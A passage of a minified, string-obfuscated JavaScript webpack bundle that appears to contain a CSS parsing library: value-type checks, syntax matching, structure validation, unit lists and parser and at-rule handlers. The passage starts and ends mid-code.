i=43===u(t[o(3217)],0)||45===u(t[o(3217)],0)?1:0;for(;i<t[o(3217)][o(585)];i++)if(!(0,a.yp)(u(t[o(3217)],i)))return 0;return m(n,t[o(3217)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3648)]!==a.Vy)return 0;const n=t[e(3217)][e(2952)]();return h(n,o.v)||d(n,e(3862))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3217)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3648)]!==a.Vw)return 0;const n=t[e(3217)][e(585)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3217)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3648)]!==a.Vw?0:(0,a.o6)(u(t[e(3217)],1),u(t[e(3217)],2),u(t[e(3217)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3648)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3648)]!==o)break t;o=i[n(2520)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3217)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3116)](o),o=l[n(3238)](t[n(3648)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3648)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3648)]!==o)break t;o=i[n(2520)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3116)](o),o=l[n(3238)](t[n(3648)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2540)},s={type:r(2241)},a={type:r(1366)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3648)]&&t[o(4077)]===s&&e===i&&(e=t[o(1820)],t=t[o(2465)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(585)]>2&&t[e(3993)](t[e(585)]-2)===c&&t[e(3993)](t[e(585)]-1)===l}function h(t){const e=r;return e(769)===t[e(3648)]||e(3794)===t[e(3648)]||e(520)===t[e(3648)]||e(2581)===t[e(3648)]&&d(t[e(4226)])}function f(t,e=" ",n=!1){return{type:r(3750),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2812)](t))switch(n[o(499)](t),t[o(3648)]){case"If":t[o(2465)]=m(t[o(2465)],e,n),t[o(1820)]=m(t[o(1820)],e,n),t[o(4077)]=m(t[o(4077)],e,n);break;case o(2581):return e[t[o(4226)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(585)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(585)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3875)](null),t=u({type:o(792),map:n},i,t)),null!==n)){const t=(d(s[o(4226)])?s[o(4226)][o(1921)](0,-1):s[o(4226)])[o(2952)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(585)]>5)return{type:o(4185),terms:e,all:!0};let n=s;for(let r=e[o(585)]-1;r>=0;r--){const s=e[r];let a;a=e[o(585)]>1?p(t,e[o(3565)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(585)]>5)return{type:o(4185),terms:e,all:!1};let r=n?i:s;for(let n=e[o(585)]-1;n>=0;n--){const s=e[n];let a;a=e[o(585)]>1?p(t,e[o(3565)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2237)==typeof t)return{type:e(3618),fn:t};switch(t[e(3648)]){case e(3750):{let n=p(t[e(2262)],t[e(2144)][e(2192)](g),!1);return t[e(2938)]&&(n=u(n,a,s)),n}case e(732):return function(t){const n=e;let r=i,o=g(t[n(2181)]);if(0===t[n(3515)])o=u(o,a,s),r=u(o,null,s),r[n(1820)]=u(i,i,r),t[n(3901)]&&(r[n(1820)][n(4077)]=u({type:n(2750),syntax:t},r,s));else for(let e=t[n(2691)]||1;e<=t[n(3515)];e++)t[n(3901)]&&r!==i&&(r=u({type:n(2750),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2691)])r=u(i,i,r);else for(let e=0;e<t[n(2691)]-1;e++)t[n(3901)]&&r!==i&&(r=u({type:n(2750),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(2445):{const n=g(t[e(2181)]),r=g(f([f([{type:e(769),name:e(2635)},{type:e(2581),name:e(1081)}]),f([{type:e(2581),name:e(1081)},f([{type:e(732),comma:!1,min:0,max:0,term:f([{type:e(769),name:e(1692)},{type:e(2581),name:e(1081)}])},{type:e(732),comma:!1,min:0,max:0,term:f([{type:e(769),name:"or"},{type:e(2581),name:e(1081)}])}],"|")])],"|")),o=g(f([{type:e(2581),name:e(1778)},f([{type:e(4206),value:"("},{type:e(2581),name:e(3423)},{type:e(4206),value:")"}]),{type:e(2581),name:e(2183)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2581):case e(4046):return{type:t[e(3648)],name:t[e(4226)],syntax:t};case e(769):return{type:t[e(3648)],name:t[e(4226)][e(2952)](),syntax:t};case e(3794):return{type:t[e(3648)],name:"@"+t[e(4226)][e(2952)](),syntax:t};case e(520):return{type:t[e(3648)],name:t[e(4226)][e(2952)]()+"(",syntax:t};case e(4157):return 3===t[e(3217)][e(585)]?{type:e(4206),value:t[e(3217)][e(4044)](1),syntax:t}:{type:t[e(3648)],value:t[e(3217)][e(2894)](1,t[e(3217)][e(585)]-2)[e(3266)](/\\'/g,"'"),syntax:t};case e(4206):return{type:t[e(3648)],value:t[e(3217)],syntax:t};case e(2750):return{type:t[e(3648)],syntax:t};default:throw new Error(e(2486),t[e(3648)])}}function w(t,e){const n=r;return n(3242)==typeof t&&(t=(0,o.q)(t)),{type:n(1976),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1900)],a=0,c=1,l=2,u=3,d=r(2540),h=r(2241),f=r(671),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(585)]!==e[n(585)])return!1;for(let r=0;r<t[n(585)];r++){const o=e[n(3993)](r);let i=t[n(3993)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3648)]===i.A9||t[e(3648)]===i.zt||t[e(3648)]===i.AJ||t[e(3648)]===i.hk||t[e(3648)]===i.X6||function(t){const n=e;return t[n(3648)]===i._i&&"?"!==t[n(3217)]}(t)}function b(t){const e=r;return null===t||t[e(3648)]===i.no||t[e(3648)]===i.Oh||t[e(3648)]===i.Q0||t[e(3648)]===i._i&&"/"===t[e(3217)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2C;function y(){const e=a2C;do{L++,T=L<t[e(585)]?t[L]:null}while(null!==T&&(T[e(3648)]===i.M$||T[e(3648)]===i.Mw))}function v(e){const n=L+e;return n<t[a2C(585)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:M,thenStack:E,tokenIndex:L,prev:e}}function A(t){E={nextState:t,matchStack:H,syntaxStack:M,prev:E}}function k(t){z=x(t,z)}function _(){H={type:c,syntax:e[a2C(2865)],token:T,prev:H},y(),S=null,L>W&&(W=L)}function C(){const t=a2C;H=H[t(3648)]===l?H[t(1413)]:{type:u,syntax:M[t(2865)],token:H[t(2522)],prev:H},M=M[t(1413)]}let M=null,E=null,z=null,S=null,N=0,U=null,T=null,L=-1,W=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(3648)]){case r(2540):if(null===E){if(null!==T&&(L!==t[r(585)]-1||"\\0"!==T[r(3217)]&&"\\9"!==T[r(3217)])){e=o.$n;break}U=d;break}if((e=E[r(550)])===o.mX){if(E[r(4213)]===H){e=o.$n;break}e=o.E_}for(;E[r(1079)]!==M;)C();E=E[r(1413)];break;case r(2241):if(null!==S&&!1!==S)(null===z||L>z[r(3709)])&&(z=S,S=!1);else if(null===z){U=h;break}e=z[r(550)],E=z[r(2077)],M=z[r(1079)],H=z[r(4213)],L=z[r(3709)],T=L<t[r(585)]?t[L]:null,z=z[r(1413)];break;case r(1976):e=e[r(2465)];break;case"If":e[r(4077)]!==o.$n&&k(e[r(4077)]),e[r(1820)]!==o.E_&&A(e[r(1820)]),e=e[r(2465)];break;case r(4185):e={type:r(981),syntax:e,index:0,mask:0};break;case r(981):{const t=e[r(2865)][r(2144)];if(e[r(3098)]===t[r(585)]){if(0===e[r(3326)]||e[r(2865)][r(3650)]){e=o.$n;break}e=o.E_;break}if(e[r(3326)]===(1<<t[r(585)])-1){e=o.E_;break}for(;e[r(3098)]<t[r(585)];e[r(3098)]++){const n=1<<e[r(3098)];if(!(e[r(3326)]&n)){k(e),A({type:r(1410),syntax:e[r(2865)],mask:e[r(3326)]|n}),e=t[e[r(3098)]++];break}}break}case r(1410):e={type:r(981),syntax:e[r(2865)],index:0,mask:e[r(3326)]};break;case r(792):if(null!==T){let t=T[r(3217)][r(2952)]();if(-1!==t[r(3819)]("\\")&&(t=t[r(3266)](/\\[09].*$/,"")),s[r(1733)](e[r(2192)],t)){e=e[r(2192)][t];break}}e=o.$n;break;case r(3618):{const t=null!==M?M[r(915)]:null,n=L+Math[r(1874)](e.fn(T,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(2581):case r(4046):{const t=r(2581)===e[r(3648)]?r(4081):r(2867),a=s[r(1733)](n,t)?n[t][e[r(4226)]]:null;if(!a||!a[r(2465)])throw new Error(r(1420)+(r(2581)===e[r(3648)]?"<"+e[r(4226)]+">":"<'"+e[r(4226)]+"'>"));if(!1!==S&&null!==T&&r(2581)===e[r(3648)]&&(r(3568)===e[r(4226)]&&T[r(3648)]===i.Vy||r(585)===e[r(4226)]&&"0"===T[r(3217)])){null===S&&(S=x(e,z)),e=o.$n;break}M={syntax:e[r(2865)],opts:e[r(2865)][r(915)]||null!==M&&M[r(915)]||null,prev:M},H={type:l,syntax:e[r(2865)],token:H[r(2522)],prev:H},e=a[r(3088)]||a[r(2465)];break}case r(769):{const t=e[r(4226)];if(null!==T){let n=T[r(3217)];if(-1!==n[r(3819)]("\\")&&(n=n[r(3266)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3794):case r(520):if(null!==T&&g(T[r(3217)],e[r(4226)])){_(),e=o.E_;break}e=o.$n;break;case r(4206):if(null!==T&&T[r(3217)]===e[r(3217)]){_(),e=o.E_;break}e=o.$n;break;case r(2750):null!==T&&T[r(3648)]===i.A9?w(H[r(2522)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(H[r(2522)])||b(T)?o.E_:o.$n;break;case r(4157):let a="",c=L;for(;c<t[r(585)]&&a[r(585)]<e[r(3217)][r(585)];c++)a+=t[c][r(3217)];if(g(a,e[r(3217)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1018)+e[r(3648)])}switch(p+=N,U){case null:console[r(4118)](r(1683)+m+r(2036)),U=f,H=null;break;case d:for(;null!==M;)C();break;default:H=null}return{tokens:t,reason:U,iterations:N,match:H,longestMatch:W}}(t,e,n||{});if(null===v[y(2465)])return v;let x=v[y(2465)],A=v[y(2465)]={syntax:e[y(2865)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1413)],o[e(1413)]=n,n=o,o=r;return n}(x)[y(1413)];null!==x;){switch(x[y(3648)]){case l:A[y(2465)][y(3116)](A={syntax:x[y(2865)],match:[]}),k[y(3116)](A);break;case u:k[y(2520)](),A=k[k[y(585)]-1];break;default:A[y(2465)][y(3116)]({syntax:x[y(2865)]||null,token:x[y(2522)][y(3217)],node:x[y(2522)][y(3346)]})}x=x[y(1413)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2C,o=n;n=e,t[r(3346)][r(1733)](this,e),n=o},emit(t,r,o){e[a2C(3116)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2C;return n(3242)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3116)]({type:n,value:t[e(1921)](r,i),node:null}))),o}(t):e[n(2350)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2C;return e(3346)in t?t[e(3346)]:o(t[e(2465)][0])}function i(t){const e=a2C;return e(3346)in t?t[e(3346)]:i(t[e(2465)][t[e(2465)][e(585)]-1])}function s(t,e,n,s,a){const c=a2C,l=[];return null!==n[c(634)]&&function n(u){const d=c;if(null!==u[d(2865)]&&u[d(2865)][d(3648)]===s&&u[d(2865)][d(4226)]===a){const n=o(u),s=i(u);t[d(2865)][d(4015)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1094)](e[i(4186)]),e[i(4186)]===s)break;e=e[i(2502)]}while(null!==e);l[i(3116)]({parent:o,nodes:t})}}))}Array[d(3382)](u[d(2465)])&&u[d(2465)][d(2857)](n)}(n[c(634)]),l}},9026:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1900)];function s(t){const e=r;return e(3057)==typeof t&&isFinite(t)&&Math[e(1874)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2518)])&&s(t[e(1807)])&&s(t[e(4251)])}function c(t,e){return function(n,r){const s=a2C;if(!n||n[s(1643)]!==Object)return r(n,s(2205));for(let c in n){let l=!0;if(!1!==i[s(1733)](n,c)){if(s(3648)===c)n[s(3648)]!==t&&r(n,s(3902)+n[s(3648)]+s(3066)+t+"`");else if(s(3671)===c){if(null===n[s(3671)])continue;if(n[s(3671)]&&n[s(3671)][s(1643)]===Object)if(s(3242)!=typeof n[s(3671)][s(631)])c+=s(2810);else if(a(n[s(3671)][s(637)])){if(a(n[s(3671)][s(1344)]))continue;c+=s(3685)}else c+=s(1147);l=!1}else if(e[s(2273)](c)){l=!1;for(let t=0;!l&&t<e[c][s(585)];t++){const r=e[c][t];switch(r){case String:l=s(3242)==typeof n[c];break;case Boolean:l=s(1276)==typeof n[c];break;case null:l=null===n[c];break;default:s(3242)==typeof r?l=n[c]&&n[c][s(3648)]===r:Array[s(3382)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(968)+c+s(2902)+t+s(4125));l||r(n,s(3587)+t+"."+c+"`")}}for(const o in e)i[s(1733)](e,o)&&!1===i[s(1733)](n,o)&&r(n,s(3231)+t+"."+o+s(1662))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(585)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3116)](i[n(4226)][n(2952)]());else if(null===i)o[n(3116)](n(3348));else if(n(3242)==typeof i)o[n(3116)](i);else{if(!Array[n(3382)](i))throw new Error(n(2089)+i+n(2735)+e+n(1161));o[n(3116)](n(1393)+(l(i,e)||n(2483))+">")}}return o[n(2541)](n(2972))}function u(t,e){const n=r,o=e[n(2807)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1733)](o,e))continue;const r=s[e]=Array[n(3382)](o[e])?o[e][n(1921)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3346)])for(const r in t[e(3346)])if(i[e(1733)](t[e(3346)],r)){const o=t[e(3346)][r];if(!o[e(2807)])throw new Error(e(3033)+r+e(4088));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2C;function n(t){const e=a2C;return null!==t&&(e(2581)===t[e(3648)]||e(4046)===t[e(3648)]||e(769)===t[e(3648)])}let r=null;return null!==this[e(634)]&&function o(i){const s=e;if(Array[s(3382)](i[s(2465)])){for(let t=0;t<i[s(2465)][s(585)];t++)if(o(i[s(2465)][t]))return n(i[s(2865)])&&r[s(3553)](i[s(2865)]),!0}else if(i[s(3346)]===t)return r=n(i[s(2865)])?[i[s(2865)]]:[],!0;return!1}(this[e(634)]),r}function o(t,e){const n=a2C;return a(this,t,(t=>n(2581)===t[n(3648)]&&t[n(4226)]===e))}function i(t,e){const n=a2C;return a(this,t,(t=>n(4046)===t[n(3648)]&&t[n(4226)]===e))}function s(t){const e=a2C;return a(this,t,(t=>e(769)===t[e(3648)]))}function a(t,e,n){const o=a2C,i=r[o(1733)](t,e);return null!==i&&i[o(1802)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2C;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(4034),"ex",r(2695),r(3937),r(529),"ch",r(3292),"ic",r(2040),"lh",r(2727),"vw",r(2078),r(641),r(2798),"vh",r(2717),r(2222),r(4145),"vi",r(3156),r(719),r(3961),"vb",r(2129),r(1660),r(900),r(1e3),r(991),r(4058),r(1732),r(1995),r(2737),r(3967),r(4181),r(3571),r(804),r(2988),r(3655),r(528),r(4065)],i=[r(3719),r(3100),r(1067),r(2529)],s=["s","ms"],a=["hz",r(1686)],c=[r(3294),r(574),r(2612),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(588);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2C;return h[n(1921)](t,e)[n(2192)](((e,r)=>String(t+r+1)[n(1243)](p)+" |"+e))[n(2541)]("\n")}const h=("\n"[u(733)](Math[u(3515)](o-1,0))+" "[u(733)](Math[u(3515)](c-1,0))+t)[u(1817)](/\r\n?|\n|\f/),f=Math[u(3515)](1,e-l)-1,m=Math[u(2691)](e+l,h[u(585)]+1),p=Math[u(3515)](4,String(m)[u(585)])+1;let g=0;(n+=(a[u(585)]-1)*(h[e-1][u(2894)](0,n-1)[u(2465)](/\t/g)||[])[u(585)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(585)]&&(h[t]=h[t][u(3266)](/\t/g,a),h[t]=(g>0&&h[t][u(585)]>g?"…":"")+h[t][u(2894)](g,i-2)+(h[t][u(585)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2541)]("-")+"^",d(e,m)][u(3565)](Boolean)[u(2541)]("\n")[u(3266)](/^(\s+\d+\s+\|\n)+/,"")[u(3266)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2300)]((0,o.a)(u(2901),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2822)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2C,n=Object[e(3875)](null);for(const r of Object[e(3468)](t)){const o=t[r],i=o[e(2231)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2C;let n="",p=e(3954),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2300)](new i.eV,function(t){const n=e,r={context:Object[n(3875)](null),features:Object[n(2300)](Object[n(3875)](null),t[n(1600)]),scope:Object[n(2300)](Object[n(3875)](null),t[n(802)]),atrule:m(t[n(1610)]),pseudo:m(t[n(863)]),node:m(t[n(3346)])};for(const[e,o]of Object[n(2123)](t[n(548)]))switch(typeof o){case n(2237):r[n(952)][e]=o;break;case n(3242):r[n(952)][e]=f(o)}return{config:r,...r,...r[n(3346)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1094)](t),getFirstListNode:t=>t&&t[e(1639)],getLastListNode:t=>t&&t[e(2316)],parseWithFallback(t,n){const r=e,o=this[r(3709)];try{return t[r(1733)](this)}catch(t){if(b)throw t;this[r(1201)](o-this[r(3709)]);const e=n[r(1733)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2374)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(585)]?n[e(3993)](t):0,substring:(t,r)=>n[e(2146)](t,r),substrToCursor(t){const n=e;return this[n(631)][n(2146)](t,this[n(4165)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(4165)];return this[n(1360)](t),this[n(1470)](r)},consumeFunctionName(){const t=e,r=n[t(2146)](this[t(4165)],this[t(3036)]-1);return this[t(1360)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2146)](this[r(4165)],(0,i.yQ)(n,this[r(4165)]));return this[r(1360)](t),o},eat(t){const n=e;if(this[n(4140)]!==t){const e=i.uX[t][n(1921)](0,-6)[n(3266)](/-/g," ")[n(3266)](/^./,(t=>t[n(3633)]()));let r=(/[[\](){}]/[n(1494)](e)?'"'+e+'"':e)+n(3673),o=this[n(4165)];switch(t){case i.Vy:this[n(4140)]===i.zt||this[n(4140)]===i.s0?(o=this[n(3036)]-1,r=n(2826)):r=n(2164);break;case i.Vw:this[n(976)](l)&&(this[n(2502)](),o++,r=n(1278));break;case i.Ne:this[n(4140)]===i.wN&&(o=this[n(3036)],r=n(1252))}this[n(3683)](r,o)}this[n(2502)]()},eatIdent(t){const n=e;this[n(4140)]===i.Vy&&!1!==this[n(2086)](0,t)||this[n(3683)](n(1404)+t+n(3856)),this[n(2502)]()},eatDelim(t){const n=e;this[n(976)](t)||this[n(3683)](n(2290)+String[n(3237)](t)+n(3856)),this[n(2502)]()},getLocation:(t,n)=>g?y[e(1884)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(919)](t),r=this[n(2611)](t);return y[n(1884)](null!==e?e[n(3671)][n(637)][n(2518)]-y[n(1171)]:this[n(4165)],null!==r?r[n(3671)][n(1344)][n(2518)]-y[n(1171)]:this[n(4165)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(585)]?y[s(1117)](r):this[s(3205)]?y[s(1117)]((0,i.Z4)(n,n[s(585)]-1)):y[s(1117)](this[s(4165)]);throw new o.u(t||s(3091),n,a[s(2518)],a[s(1807)],a[s(4251)],y[s(1029)],y[s(1983)])}});return Object[e(2300)]((function(t,r){const o=e;n=t,r=r||{},v[o(1792)](n,i.qw),y[o(1792)](n,r[o(2518)],r[o(1807)],r[o(4251)]),p=r[o(2226)]||o(3954),g=Boolean(r[o(3350)]),w=o(2237)==typeof r[o(2228)]?r[o(2228)]:a,b=!1,v[o(2634)]=!(o(2634)in r)||Boolean(r[o(2634)]),v[o(2758)]=!(o(2758)in r)||Boolean(r[o(2758)]),v[o(1285)]=!(o(1285)in r)||Boolean(r[o(1285)]),v[o(3788)]=o(3788)in r&&Boolean(r[o(3788)]);const{context:s=o(3862),onComment:c}=r;if(s in v[o(952)]==0)throw new Error(o(3850)+s+"`");o(2237)==typeof c&&v[o(3063)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1117)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1921)](e+2,r-2):n[s(1921)](e+2,r);c(o,t)}}));const l=v[o(952)][s][o(1733)](v,r);return v[o(3205)]||v[o(3683)](),l}),{SyntaxError:o.u,config:v[e(1911)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2C,n=this[e(1382)]();let o=!1;const i={recognizer:t};for(;!this[e(3205)];){switch(this[e(4140)]){case r.Mw:this[e(2502)]();continue;case r.M$:o=!0,this[e(2502)]();continue}let s=t[e(894)][e(1733)](this,i);if(void 0===s)break;o&&(t[e(4107)]&&t[e(4107)][e(1733)](this,s,n,i),o=!1),n[e(3116)](s)}return o&&t[e(4107)]&&t[e(4107)][e(1733)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1756),r(1692),r(2635),"or"]),s={parse:{prelude(){const t=r,e=this[t(1382)]();if(this[t(4140)]===o.Vy){const n=this[t(2146)](this[t(4165)],this[t(3036)]);i[t(2812)](n[t(2952)]())||e[t(3116)](this[t(4183)]())}return e[t(3116)](this[t(2839)](t(2019))),e},block(t=!1){return this[r(2565)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2C(2565)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2C;return this[n(2212)]((()=>{const e=n;try{return t[e(1733)](this)}finally{this[e(3564)](),this[e(4126)](0)!==r.no&&this[e(3683)]()}}),e||(()=>this[n(556)](null,!0)))}const i={layer(){const t=a2C;this[t(3564)]();const e=this[t(1382)](),n=o[t(1733)](this,this[t(3435)]);return t(556)===n[t(3648)]&&""===n[t(3217)]||e[t(3116)](n),e},supports(){const t=a2C;this[t(3564)]();const e=this[t(1382)](),n=o[t(1733)](this,this[t(836)],(()=>o[t(1733)](this,(()=>this[t(2839)](t(2025))))));return t(556)===n[t(3648)]&&""===n[t(3217)]||e[t(3116)](n),e}},s={parse:{prelude(){const t=a2C,e=this[t(1382)]();switch(this[t(4140)]){case r.Qf:e[t(3116)](this[t(4157)]());break;case r.s0:case r.zt:e[t(3116)](this[t(1349)]());break;default:this[t(3683)](t(3661))}return this[t(3564)](),this[t(4140)]===r.Vy&&this[t(1316)](this[t(4165)],this[t(3036)],t(2648))?e[t(3116)](this[t(4183)]()):this[t(4140)]===r.zt&&this[t(1316)](this[t(4165)],this[t(3036)],t(3271))&&e[t(3116)](this[t(520)](null,i)),this[t(3564)](),this[t(4140)]===r.zt&&this[t(1316)](this[t(4165)],this[t(3036)],t(1626))&&e[t(3116)](this[t(520)](null,i)),this[t(4126)](0)!==r.Vy&&this[t(4126)](0)!==r.AJ||e[t(3116)](this[t(1770)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2C;return this[t(1165)](this[t(3659)]())},block(){return this[a2C(2565)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2C;return this[t(1165)](this[t(1770)]())},block(t=!1){return this[a2C(2565)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2C;return this[t(1165)](this[t(3940)]())},block(){return this[a2C(2565)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2C;return this[t(1165)](this[t(3940)]())},block(){return this[a2C(2565)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2C;return this[t(1165)](this[t(3164)]())},block(t=!1){return this[a2C(2565)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2C(2565)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2C;return this[t(1165)](this[t(2839)](t(2025)))},block(t=!1){return this[a2C(2565)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2C;return n(3242)==typeof e&&/^\s*\|/[n(1494)](e)?n(3242)==typeof t?t+e:e[n(3266)](/^\s*\|\s*/,""):e||null}function o(t,e){const 